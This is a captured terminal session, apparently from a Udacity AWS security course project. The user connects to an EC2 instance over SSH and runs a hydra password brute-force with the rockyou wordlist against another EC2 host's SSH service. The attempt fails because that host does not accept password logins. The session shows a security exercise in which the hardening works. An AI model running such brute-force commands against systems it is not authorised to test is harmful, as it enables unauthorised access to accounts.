 ubuntu@ip-10-192-11-180: ~
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\GigoQuan> cd C:\Users\GigoQuan\OneDrive\Desktop\Udacity_AWS\project_3\sample_gitHub\nd063-c3-design-for-security-project-starter\starter
PS C:\Users\GigoQuan\OneDrive\Desktop\Udacity_AWS\project_3\sample_gitHub\nd063-c3-design-for-security-project-starter\starter> ssh -i "create-stack-key.pem" ubuntu@ec2-52-70-79-192.compute-1.amazonaws.com
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1101-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun May 21 11:58:37 UTC 2023
System load:  0.0               Processes:           100
Usage of /:   36.4% of 7.68GB   Users logged in:     1
Memory usage: 20%               IP address for ens5: 10.192.11.180
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
147 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sun May 21 11:30:00 2023 from 42.119.232.88
ubuntu@ip-10-192-11-180:~$ date
Sun May 21 11:59:13 UTC 2023
ubuntu@ip-10-192-11-180:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-158-97-168.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-05-21 11:59:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-158-97-168.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.149:22/ does not support password authentication.
ubuntu@ip-10-192-11-180:~$